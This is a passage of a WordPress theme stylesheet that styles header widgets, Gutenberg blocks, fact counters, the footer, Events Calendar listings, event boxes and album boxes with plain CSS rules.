	color:rgba(255,255,255,.80);
}
ul.a3trip_contact_widget_wrapper.tm-row-contact-widget li span{
	display:block;
	font-size:18px;
	line-height:26px;
	font-weight:600;
	color:#fff;
}

/*testimonial*/

.elementor-testimonial-meta{
	padding-top: 10px;
}

/*header*/
.header-info-widget div {
    display: inline-block;
}
.header-info-widget div.ttm-header-button:before,
.header-info-widget div.ttm-call-box:before {
	top: 50%;
    content: '';
    height: 30px;
    width: 1px;
    background-color: #e3e3e5;
    z-index: 1;
    position: absolute;
    left: -3px;
    margin-top: -15px;
}
.header-info-widget div:first-child:before {
	content:unset;
}
.header-info-widget div {
    display: inline-block;
    padding: 0 17px;
	position: relative;
}
.ttm-call-box i {
	padding-right: 10px;
}
.header-info-widget div:last-child {
	padding-right: 0px;
}
.header-info-widget div:first-child {
	padding-left: 0px;
}
.tm-header-overlay .header-info-widget .ttm-call-box,
.tm-header-overlay .tm-header-text-area a{
	color:#fff;
}
.tm-header-overlay .header-info-widget div.ttm-header-button:before, 
.tm-header-overlay .header-info-widget div.ttm-call-box:before{
	background-color: rgba(255, 255, 255, 0.20);
}

::selection {
  color: #fff;
  background-color: #c3002f;
}
::-moz-selection {
  color: #fff;
  background-color: #c3002f;
}


.wp-block-button {
    margin-bottom: 1.5em;
}
.wp-block-quote.is-style-large cite, .single article.post .wp-block-quote.is-style-large cite {
    display: flex;
    margin-bottom: 15px;
}
.wp-block-button.is-style-squared a.wp-block-button__link {
    border-radius: 0;
}
.tm-blog-classic-box-content .wp-block-calendar table th {
    font-weight: 500;
    background: #ffffff;
    text-align: center;
}
.page .entry-content table tbody th {
    font-weight: 500;
}
.wp-block-calendar tbody td, .wp-block-calendar th {
    border-color: #f0f0f0;
}
.wp-block-calendar .wp-calendar-nav {
    background: #f9f9f9;
    padding: 5px 20px;
    margin-bottom: 15px;
}
.wp-block-calendar tbody td {
	color: #555c63;
}
.tm-blog-classic-box-content .wp-block-table.is-style-stripes td, .tm-blog-classic-box-content .wp-block-table.is-style-stripes th {
    border-color: #f0f0f0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    padding: 20px;
}
.wp-block-image .aligncenter>figcaption {
    text-align: center;
}
.wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption, .wp-block-image.alignnone>figcaption {
    font-style: italic;
}
.blocks-gallery-caption, .wp-block-embed figcaption, .wp-block-image figcaption {
    text-align: center;
}
.wp-block-gallery.is-cropped .blocks-gallery-caption:last-child, .wp-block-gallery.is-cropped {
    margin-bottom: 10px;
}
.tm-blog-classic-box-content table tbody tr, .tm-blog-classic-box-content table thead tr {
    border-color: #eeeeee;
}
.tm-blog-classic-box-content .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
    background-color: #fbfbfb;
}
ul.wp-block-latest-posts li, ul.wp-block-categories li, ul.wp-block-archives li {
    padding-bottom: 0;
    position: relative;
    margin: 7px 0;
    padding: 0;
}
.wp-block-search, .tm-blog-classic-box-content .wp-block-audio {
    margin-bottom: 15px;
}
.wp-block-video figcaption {
    color: #666666;
    font-size: 16px;
}
.wp-block-calendar table caption{
	font-weight: 500;
	color: #050505;
}
.tm-blog-classic-box-content table tbody th, .themetechmount-box-desc-text table tbody th {
    font-weight:400;
}
.entry-content table tbody a:not(:hover), .tm-blog-classic-box-content table tbody a:not(:hover) {
    color: #616161;
}
.tm-blog-classic-box-content table th {
    font-weight: 500;
}
.post-password-required input[type="submit"] {
    padding:17px 30px 18px;
}
article.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content, article.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm-blog-classic-box-content {
    display: none;
}
.widget .select2-container--default .select2-selection--single {
	background-color: #fff;
    margin-bottom: 0px;
}
 .tm-blog-classic-box-content .themetechmount-box-desc-text div.wp-block-image:last-child .alignright {
    margin-bottom:20px;
}
.woocommerce form.woocommerce-form-coupon .form-row-last {
    float: left;
}
.wp-block-button.aligncenter, .wp-block-buttons.aligncenter{
    text-align: center;
}
.site-footer .tooltip-top:after, 
.site-footer .tooltip:after, 
.site-footer [data-tooltip]:after {
    margin-left: -15px;
}	

/*fact digit style2*/
.tm-fid-view-lefticon .tm-fid-icon-wrapper i {
	font-size:60px;
}
.inside.tm-fid-view-lefticon h4 {
	font-size:36px;
}
.inside.tm-fid-view-lefticon h3 {
	font-family: var(--body-font-family);
    font-weight: 400;
}

/*client logo border*/


.themetechmount-element-clientbox-simple-logo-border .themetechmount-boxes-row-wrapper.row{
	margin:0;
}
.themetechmount-element-clientbox-simple-logo-border .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper {
	margin-bottom:0 !important;
	position:relative;
	padding: 0;
    overflow: hidden;
}
.themetechmount-boxes.themetechmount-boxes-client.themetechmount-element-clientbox-simple-logo-border .themetechmount-boxes-row-wrapper.row.multi-columns-row .tm-box-col-wrapper .themetechmount-item-thumbnail{
	border-left:1px solid rgba(231, 231, 231, 0.75);
	padding-top:30px;
	padding-bottom:30px;
}
.themetechmount-boxes.themetechmount-boxes-client.themetechmount-element-clientbox-simple-logo-border .themetechmount-boxes-row-wrapper.row.multi-columns-row .tm-box-col-wrapper:first-child .themetechmount-item-thumbnail{
	border-left:none;
}
.themetechmount-boxes.themetechmount-boxes-client.themetechmount-element-clientbox-simple-logo-border .themetechmount-boxes-row-wrapper.row.multi-columns-row .tm-box-col-wrapper:hover .themetechmount-item-thumbnail .themetechmount-item-thumbnail-inner img{
	opacity:1;
	-webkit-transform: scale(1.1);
    transform: scale(1.1);
	filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
}
.themetechmount-boxes.themetechmount-boxes-client.themetechmount-element-clientbox-simple-logo-border .themetechmount-boxes-row-wrapper.row.multi-columns-row .tm-box-col-wrapper .themetechmount-item-thumbnail .themetechmount-item-thumbnail-inner img{
	-webkit-transition: all .5s ease;
    transition: all .5s ease;
}

/*processbox*/
body {
    counter-reset: section stepbox;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-stepbox-content{
	transition: all 500ms ease;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-stepbox-content:hover{
	transform: translateY(-10px);
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-stepbox .tm-ptable-icon-wrapper {
    position: relative;
    font-size: 55px;
    height: 130px;
    width: 140px;
    text-align: center;
    margin: 0 auto; 
    transition: .5s;
	background-color:#082452;
	padding-top: 38px;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-stepbox-main-icon:before {
    counter-increment: stepbox;
    content: counter(stepbox,decimal-leading-zero);
    position: absolute;
    top: -31px;
    left: 0;
    right: 0;
    margin: 0 auto;
    font-size: 16px;
    font-weight: 600;
    transition: all .6s;
    width: 45px;
    height: 45px;
    line-height: 45px;
    background: #082452;
    border-radius: 50px;
    text-align: center;
	color:#fff;
	z-index:1;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-ptable-icon-wrapper {position:relative; }
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-ptable-icon-wrapper:before { 
	content:'';
	position:absolute;
    width: 10px;
    height: 10px;
    top: 0;
    left: 0px;
    z-index: 0;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-ptable-icon-wrapper:before {
	right: 0px;
    top: 0px;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-ptable-icon-wrapper:after {
    bottom: 0px;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-ptable-icon-wrapper:after,
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-ptable-icon-wrapper:before {
    position: absolute;
    content: '';
    background-color: #db5200;
    transition: 0.5s all ease;
    opacity: 1;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-stepbox-content:hover .tm-ptable-icon-wrapper:after,
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-stepbox-content:hover .tm-ptable-icon-wrapper:before {
	width: 100%;
    height: 100%;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-stepbox-content .tm-ptable-icon-wrapper i{
	z-index: 2;
    position: relative;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-stepbox-content:hover .tm-ptable-icon-wrapper{
	color:#fff;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-ptable-icon-wrapper:after {
	content:'';
	position:absolute;
    width: 10px;
    height: 10px;
    bottom: 0;
    right: 0px;
    z-index: 0;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 {
    padding-top: 35px;
}

.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-stepbox-main-icon:after {	
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
}
.tm-elementor-bg-color-darkgrey .tm-stepbox .tm-staticbox-style2 .tm-stepbox-content .themetechmount-static-box-desc{
	color:rgba(255, 255, 255, 0.75);
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style2 .tm-stepbox-main-icon:after {
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
}

.tm-fid.inside.tm-fid-with-icon.tm-fid-view-righticon {
	-webkit-box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
    -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 5px 0px rgb(43 52 59 / 10%);
	padding: 32px 5px 38px 5px;
	background-color:#fff;
}
.tm-fid-view-righticon .tm-fid-icon-wrapper {
	background-color:#000;
	width: 98px;
    height: 99px;
    line-height: 109px;
    margin-top: -32px;
    margin-right: -18px;
}
.tm-fid-view-righticon .tm-fid-icon-wrapper i.kw_a3trip.flaticon-checklist {
    color: #fff;
}
.tm-fid-view-righticon .tm-fld-contents {
    text-align: center;
}
.tm-fid-view-righticon.inside h4 {
	float:none;
}	
.inside.tm-fid-view-righticon h3 {
    padding-top: 6px;
}

/* fact digit style 5 */
.tm-fid.tm-fid-view-style5 .tm-fid-left .tm-fid-icon-wrapper {
    position: absolute;
    top: -5px;
    left:-84px;
}   
.tm-fid.tm-fid-view-style5 .tm-fid-left {
    position: relative;
    display: block;
    width: 100%;
}
.tm-fid.tm-fid-view-style5 .tm-fld-contents {
    text-align:center;
    display:unset;  
}
.tm-fidstyle-5 .tm-fid.tm-fid-view-style5 .tm-digit-content {
    display:unset;
    float:none;
	text-align: left;
}
.tm-fid.tm-fid-view-style5 p.tm-fid-title,
.tm-fid.tm-fid-view-style5 .tm-digit-content {
	text-align: center;
	float: none;
	color: #fff;
}
.tm-fid.tm-fid-view-style5 .tm-fid-icon-wrapper i {
    font-size: 60px;
    color: #fff;
    top: 0;
    padding-bottom: 12px;
}
.tm-fid.tm-fid-view-style5 .tm-fid-icon-wrapper i {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    display: block;
}
.tm-fid.tm-fid-view-style5:hover .tm-fid-icon-wrapper i {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    transform: rotateY(360deg);
    -webkit-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
}
.tm-fidstyle-5 .tm-fid.tm-fid-view-style5 p.tm-fid-title {
    font-size: 13px;
    line-height: 20px;
    color: #fff;
    text-align: left;
}
.tm-fid.tm-fid-view-style5 h4 span:nth-child(2) {
    margin:unset;
}

/*footer*/

.tm-footer-cta-wrapper.tm-bg {
    padding-top: 40px;
    padding-bottom: 25px;
}
.footer .tm-ctabox-row.row .widget-area .mc4wp-form .mailform input[type="email"]:focus {
    background-color: #f5f5f5;
}

.footer .widget-area.col-xs-12.col-sm-4.col-md-4.col-lg-4.first-widget-area:first-child {
	margin-top:-140px;
}
.footer .widget .tm-recent-post-list .tm-recent-post-list-li .post-detail i {
	color:#000;
}
.footer .widget .tm-recent-post-list .tm-recent-post-list-li {
    border-bottom: 1px solid rgba(255 , 255 , 255 , 0.09);
    padding-bottom: 26px;
    margin-bottom: 17px;
}
.footer .widget .tm-recent-post-list .tm-recent-post-list-li:last-child {
	padding-bottom:0px;
    margin-bottom:0px;
}	
.footer .widget ul.tm-pricelist-block li:first-child{
	padding-top: 0;
}	
.footer .widget ul.tm-pricelist-block li {
    padding: 14px 0 14px 0;
    border-bottom: 1px solid rgba(255,255,255,.09);
}
.footer .widget ul.tm-pricelist-block li:last-child{
	border:none;
}

	
.themetechmount-box-client.themetechmount-box-view-simple-logo.themetechmount-client-box-view-simple-logo:hover .themetechmount-item-thumbnail-inner img {
	opacity:0.7;
	-webkit-transform: scale(1.1);
    transform: scale(1.1);
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
}


div.pp_default .pp_description {
    font-size: 16px;
    line-height: 15px;
    color: #232323;
}

.wp-block-search .wp-block-search__button {
    background: #f34e3a;
    border: 1px solid #f34e3a;
    color: #fff;
	border-radius: 6px;
}
.wp-block-search .wp-block-search__label {
	width: 100%;
	color: #050505;
    font-weight: 600;
    font-size: 21px;
    line-height: 30px;
}
.widget_search .wp-block-search {
	margin-bottom:0px;
	width: 100%;
}
.widget_block h2.has-text-align-right {
    display: inline-block;
    float: right;
}
.widget_block h2.has-text-align-center:after {
	content:unset;
}
.widget_block h2.has-text-align-center em {
	position: relative;
}
.widget_block h2.has-text-align-center em:before,
.widget_block h2.has-text-align-center em:after {
	display: block;
    content: "";
    position: absolute;
    height: 22px;
    width: 2px;
    left: 0;
    top: 4px;
    transform: rotate(12deg);
	background-color: #ffa800;
}
.widget_block h2 {
    display: block;
    font-size: 21px;
    line-height: 30px;
    margin-bottom:20px;
    position: relative;
}
.widget .wp-block-latest-comments__comment a,
.wp-block-latest-posts.wp-block-latest-posts__list a{
    position: relative;
	font-weight: 500;
}
.widget .wp-block-latest-comments__comment{
    padding: 12px 15px;
    margin-bottom: 10px;
    background-color: #fff;
    border: 1px solid #e7e7e7;
    border-radius: 6px;	
}
.blocks-gallery-caption, .wp-block-embed figcaption, .wp-block-image figcaption {
    text-align: center;
    font-style: italic;
}
.themetechmount-box-desc-text .select2-container--default .select2-selection--single {
    background-color: #fff;
}
.tm-blog-classic-box-content table,
.tm-blog-classic-box-content .wp-block-calendar table {
    background-color: #fff;
}

.sidebar .widget_media_gallery .gallery{
	margin-bottom: 0;
}
.themetechmount-box-desc-text p.has-background {
    margin-top: 25px;
}
.tm-blog-classic-box-content .wp-block-media-text.has-media-on-the-right, 
.tm-blog-classic-box-content .wp-block-group.has-background {
    margin-bottom: 15px;
}
.comment-body .author-content-wrap p:last-child {
	margin-bottom:0px;
}
.woocommerce table.shop_table tbody td:last-child,
.woocommerce table.shop_table thead tr th:last-child {
    border-right: none;	
}
.themetechmount-box-desc-text .wp-block-table.is-style-stripes,
.themetechmount-box-desc-text hr {
    border-color: rgba(0, 0, 0,0.05);
}

/*** 

====================================================================
	Events Calendar
====================================================================

 ***/

.tribe-events-single>.tribe_events {
    display: block;
    flex-wrap: unset;
    overflow: visible;
    position: relative;
}
.tribe-events-notices {
    background: #f8f8f8;
    border-radius: 0;
    border: 1px solid #e2e2e2;
    color: #20202d;
    margin: 10px 0 18px;
    padding: 15px 35px 15px 20px;
    text-shadow: none;
}
.tribe-events-list-widget .tribe-event-title {
	font-size: 16px;
	font-weight: normal;
} 
.tribe-events-list-widget .tribe-events-list-widget-events {
    padding-left: 0;
	margin-bottom: 20px;
} 
#tribe-bar-form #tribe-bar-views .select2-container{
	display: none;
}
.tribe-events-gmap{
	display: block;
	padding: 10px 0px 5px 0px;
}  
#tribe-bar-views .tribe-bar-views-list{
	z-index: 1;
}
#page #tribe-events-pg-template{
	max-width: none;
}
.events-archive #page .entry-content,.events-archive #page .entry-header{
	width: 100%;
}
#tribe-bar-form #tribe-bar-views, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
#tribe-events-bar #tribe-bar-collapse-toggle, 
#tribe-events-bar #tribe-bar-form, #tribe-events-bar .tribe-bar-views-inner {
	background: #fff;
}
#tribe-events-bar #tribe-bar-form {
	margin: 0;
	width: 100%;
	border: 1px solid #e3e3e3;
}
#tribe-bar-form #tribe-bar-views+.tribe-bar-filters {
	border-right: 1px solid #e3e3e3;
	padding: 2px 22px;
}
#tribe-bar-form .tribe-events-button{
	margin-bottom: 0;
}
.events-list .tribe-events-loop, 
.tribe-events-day .tribe-events-loop, 
.single-tribe_venue .tribe-events-loop, 
.single-tribe_organizer .tribe-events-loop {
	max-width: 100%;	
}
.tribe-events-list .type-tribe_events {
    padding: 30px;
    border: 1px solid #eaeaea;
    margin-bottom: 60px;
    box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    -khtml-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    -ms-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    -o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    overflow: hidden;
}
.tribe-events-list .type-tribe_events h2 {
    padding-right: 50px;
    font-size: 20px;
}
.tribe-events-schedule h2 {
    display: inline-block;
    font-size: 18px;
	font-weight: 500;
}
.single-tribe_events h1.tribe-events-single-event-title {
    display: none;
}
.tribe-events-list-separator-month:after {	
	border-bottom: 1px solid #eaeaea;	
}
.themetechmount-post-item-inner .tribe-events-event-cost,
.tribe-events-list .tribe-events-event-cost{
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    float: none;
    position: absolute;
    width: 206px;
    right: -64px;
    z-index: 1;
    top: 23px;
}
.themetechmount-post-item-inner .tribe-events-event-cost span,
.tribe-events-list .tribe-events-event-cost span{
    width: 100%;
}
.themetechmount-post-item-inner .tribe-events-event-cost{
	color:#fff;
	z-index: 99;
	text-align:center;
	right: -76px;
	top: 15px;
}
.themetechmount-post-item-inner{
	overflow: hidden;
}
.tribe-events-loop .tribe-events-event-meta {
    font-size: 15px;
}
.tribe-events-list .tribe-events-event-cost span{
	color:#fff;
	border: none;
	font-size: 18px;
	font-weight: 500;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]{
    border: 1px solid transparent;
    border-radius: 3px;
    font-size: 13px;
    text-transform: uppercase;
}
.single-tribe_events h2.tribe-events-single-event-title{
	display:none;
}
.tribe-events-schedule {	
	float: right;
    margin-top: 25px;
}
.tribe-events-back {	
	float: left;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {	
    padding: 5px 15px;
    margin-left: 10px;
    color: #fff;
    text-align: center;
    border-radius: 5px;
}
.tribe-events-back {
	margin-top: 6px;
    margin-right: 15px;
    margin-left: 6px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{
	color:#1a1d22;
}
body.events-list .tribe-events-ical{
	margin-bottom:30px;
}
#tribe-bar-views .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;	
}
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child {
	border-bottom: 1px solid #e3e3e3;
}
body .datepicker.dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	padding: 20px;
	border: 1px solid #eee;
	font-size: 14px;
	z-index: 14 !important;
}
body .datepicker .datepicker-days table tr td {
	color: #999;
	padding: 8px;
	width: 34px;
	height: 34px!important;
	border-top: 0;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active {	
	background: transparent;
	color: #999;
	text-shadow: none;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,
body .datepicker .datepicker-days table tr td:hover{
	color: #ffffff;
}
.events-single .tribe_events{
	clear:both;
}
.post-box-event.post-box .themetechmount-post-readmore{
	position:relative;
	margin-top: 10px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dd {
    float: none;
    line-height: 1.7;
    list-style: none;
    margin: 0 0 15px;
    padding: 0;
}
.single-tribe_events .tribe-events-event-meta dl {
    margin: 0;
    margin-top: 18px;
}
.tribe-events-meta-group .tribe-events-single-section-title {
    font-size: 29px;
    letter-spacing: 0px;
}
.single-tribe_events .tribe-events-event-meta {
    border: 1px solid #eee;
    margin: 30px 0;
}
.tribe-events-list-separator-month {
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 500;
}
.tribe-events-list .tribe-events-event-image+div.tribe-events-content {
    float: none;
    position: relative;
    width: auto;
}
.tribe-events-calendar div[id*=tribe-events-daynum-], 
.tribe-events-calendar div[id*=tribe-events-daynum-] a,

.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
    background-color: #1a1d22;
    color: #fff;
}
#tribe-events-content .tribe-events-has-events>div>a {
    color: #fff;
}
#tribe-events .tribe-events-month {
	margin-bottom: 80px;
}
.tribe-events-event-meta address.tribe-events-address, 
.tribe-events-list .tribe-events-venue-details {
    font-weight: 500;
    font-style: normal;
    line-height: 24px;
}
.tribe-events-event-meta .column, 
.tribe-events-event-meta .tribe-events-meta-group {
    box-sizing: border-box;
    display: inline-block;
    float: left;
    margin: 0 0 20px;
    padding:25px 30px 10px;
    text-align: left;
    vertical-align: top;
    width: 33.3333%;
    zoom: 1;
}
.tribe-events-event-meta:before{
	border-top:none;
}
.single-tribe_events .secondary .tribe-events-venue-map {
    width: 58%;
}
.single-tribe_events .tribe-events-venue-map {
    background: #eee;
    border: 1px solid #ddd;
    border-radius: 3px;
    display: inline-block;
    float: right;
    margin: 20px 4% 2% 0;
    padding: 5px;
    vertical-align: top;
    width: 90%;
    zoom: 1;
}

/*Event Box Style1*/
.themetechmount-box-events.themetechmount-events-box-style1{
	position:relative;
}
.themetechmount-box-events.themetechmount-events-box-style1 .tm-tribe_events-featured-wrapper img{
	width:100%;
}
.themetechmount-box-events.themetechmount-events-box-style1 .themetechmount-box-bottom-content{
	position:absolute;
	background-color: #fff;
    top: 30px;
    right: 30px;
    padding: 36px 40px 30px;
	min-width: 320px;
    min-height: 190px;
	text-align: left;
}
.themetechmount-box-events.themetechmount-events-box-style1 .themetechmount-box-title h4{
	margin-bottom:0;
}
.themetechmount-box-events.themetechmount-events-box-style1 .tribe-events-vanue{
	padding:8px 0 10px;
}
.themetechmount-box-events.themetechmount-events-box-style1 .tribe-events-vanue i{
	display:none;
}

/*eventsbox-style2*/

.themetechmount-events-box-style2 .themetechmount-post-item-inner img {
    border-radius: 6px;
}
.themetechmount-events-box-style2 .themetechmount-meta-date {
	text-align:center;
}
.themetechmount-events-box-style2 span.themetechmount-event-meta-dtstart {
	font-size:40px;
	font-weight:500;	
	color: #000;
	vertical-align: text-top;
}
.themetechmount-events-box-style2 span.entry-month {
    font-size: 15px;
    font-weight: 400;
    display: block;
    padding-top: 8px;
}
.themetechmount-events-box-style2 .themetechmount-meta-date span.themetechmount-event-meta-dtend {
    display: none;
}
.themetechmount-events-box-style2 .themetechmount-meta-details, .themetechmount-events-box-style2 .themetechmount-meta-details a, .themetechmount-events-box-style2 .themetechmount-meta-details i {
    font-size: 15px;
    color: #616161;
	display: inline-block;
}
.themetechmount-events-box-style2 .tribe-events-vanue i,
.themetechmount-events-box-style2 .themetechmount-meta-details i {
    font-size: 23px;
	vertical-align: middle;
	padding-right: 5px;
	color:#000;
}
.themetechmount-events-box-style2 .tribe-events-event-cost {
    font-weight: 500;
    font-size: 24px;
    line-height: 26px;
	display: inline-block;
	width:22%;
	color: #232323;
}
.themetechmount-events-box-style2 .col-md-4.col-event {
    text-align: left;
}
.themetechmount-events-box-style2 .tm-event-button a {
    position: relative;
    display: inline-block;
    padding:16px 45px 16px 30px;
	margin-top: 5px;
    vertical-align: middle;
}
.themetechmount-events-box-style2 .col-event a:after {
    right: 20px;
}
.themetechmount-events-box-style2 {
    padding-bottom: 35px;
    border-bottom: 1px solid rgba(97, 97, 97, 0.11);
    padding-top: 5px;
}
.themetechmount-events-box-style2 .tribe-events-vanue {
    position: relative;
    padding-top: 15px;
    padding-bottom: 15px;
}
.themetechmount-events-box-style2 .tribe-events-vanue:before,
.themetechmount-events-box-style2 .tribe-events-vanue:after {
	position: absolute;
	content:'';
	height:100%;
	top:0;
}
.themetechmount-events-box-style2 .tribe-events-vanue:before {	
	border-left:1px solid rgba(97, 97, 97, 0.11);
	left:-20px;
}
.themetechmount-events-box-style2 .tribe-events-vanue:after {
	border-right:1px solid rgba(97, 97, 97, 0.11);
	right:0;
}

.themetechmount-element-tribe_eventsbox-style2 .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:last-child .themetechmount-events-box-style2 {
	border-bottom:none;
}
.themetechmount-events-box-style2 .themetechmount-box-title {
    text-align: left;
	padding-top: 5px;
}
.themetechmount-events-box-style2 .tm-event-button.tm-wrap-cell,
.themetechmount-events-box-style2 .col-md-1.col-event,
.themetechmount-events-box-style2 .col-md-4.col-event,
.themetechmount-events-box-style2 .col-md-3.col-event {
    display: inline-block;
}
.themetechmount-events-box-style2 .tm-event-time.tm-wrap-cell {
    display: inline-block;
    width: 121px;
}
.themetechmount-events-box-style2 .tm-event-price.tm-wrap-cell {
    display: inline-block;
    width: 74px;
}

.themetechmount-events-box-style2 .themetechmount-box-title h4 {
    margin-bottom: 0;
}

/*Alumb box*/

.themetechmount-box.themetechmount-box-album {
	position:relative;
}

/**Alumnb Box Style-1**/
.themetechmount-albumbox-styleone:hover .tm-disc-inner{
	animation-play-state: paused;
	animation: disc_spin 3.5s linear infinite;
}
.themetechmount-albumbox-styleone .tm-album-disc-reveal {
    position:relative;
	display: table-cell;
    width: 100%;
}
.themetechmount-albumbox-styleone .themetechmount-album-disc-square {
    position: relative;
    z-index: 3;
    overflow: hidden;
    text-align: left;
    display: table;
    float: left;
}
.themetechmount-albumbox-styleone .themetechmount-album-disc-round .tm-round-box {
    z-index:1;
    position: absolute;
    width: 240px;
    height: 240px;
    top: 5px;
    left: 50%;
    background: url(../images/cd.png) repeat 0 0;
    background-size: cover;
}
.themetechmount-albumbox-styleone:hover .themetechmount-album-disc-round .tm-round-box{
	animation: round_box 3.5s linear infinite;
}

@keyframes round_box{
    100%{
        transform:rotate(360deg);
    }
}

.themetechmount-albumbox-styleone .themetechmount-box-bottom-content{
	text-align:center;
}
.themetechmount-albumbox-styleone .tm-album-btn-wrapper{
	position:relative;
	margin-top:25px;
}
.tm-album-single-content-wrapper .themetechmount-albumbox-readmore a,
.themetechmount-albumbox-styleone .themetechmount-albumbox-readmore a{
	padding:12px 45px 14px 30px;
	display: inline-block;
	position:relative;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.tm-album-single-content-wrapper .themetechmount-albumbox-readmore a:after,
.themetechmount-albumbox-styleone .themetechmount-albumbox-readmore a:after{
	right: 20px;
}
.themetechmount-albumbox-styleone .themetechmount-album-detailbox-list li {
    list-style: none;
    display: inline-block;
    position: relative;
    padding-right: 21px;
    font-size: 14px;
}
.themetechmount-albumbox-styleone .themetechmount-album-detailbox-list li:before {
    content: '';
    position: absolute;
    width: 1px;
    height: 13px;
    background-color: var(--body-fonts-color);
    top: 7px;
    right: 8px;
}
.themetechmount-albumbox-styleone li:last-child:before {
    content: unset;
}
.themetechmount-albumbox-styleone .themetechmount-box-title h4 {
    margin-bottom: 3px;
}
.themetechmount-albumbox-styleone ul.themetechmount-album-detailbox-list {
    margin: 0 0 20px;
}
.themetechmount-albumbox-styleone .themetechmount-album-detailbox-inner ul li span.tm-album-left-details {
    color: var(--body-fonts-color);
}
.themetechmount-albumbox-styleone .themetechmount-album-detailbox-inner ul li span.tm-album-right-details {
    font-weight: 600;
}
.themetechmount-albumbox-styleone .themetechmount-post-item {
    border: 1px solid #e7e7e7;
    padding: 20px 25px 25px;
    background-color: var(--tm-greycolor-bg);
}
.themetechmount-albumbox-styleone .tm-featured-wrapper img {
	width: 100%;
}
.themetechmount-albumbox-styleone .themetechmount-album-imgbox .tm-featured-wrapper:before {
    -webkit-transition: all .7s ease;
    -o-transition: all .7s ease;
    -moz-transition: all .7s ease;
    transition: all .7s ease;
    transform: scale(0);
    -webkit-transform: scale(0);
    background-color: var(--tm-secondary-bg);
}
.themetechmount-albumbox-styleone .themetechmount-album-imgbox:hover .tm-featured-wrapper:before {
    transform: scale(1);
    -webkit-transform: scale(1);
}
.themetechmount-albumbox-styleone .themetechmount-album-imgbox .tm-featured-wrapper.tm-post-format-video:before {
    background-color: transparent;
}
.themetechmount-albumbox-styleone .tm-featured-wrapper.tm-post-format-video iframe {
    position: absolute;
    height: 100%;
    z-index: 1;
}
.themetechmount-albumbox-styleone .tm-featured-wrapper.tm-post-format-video {
    padding-bottom: 88%;
}
.themetechmount-albumbox-styleone .tm-featured-wrapper {
    position: relative;
}
.themetechmount-albumbox-styleone .tm-featured-wrapper:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-size: cover;
    width: 100%;
    height: 100%;
    opacity: 0.3;
}
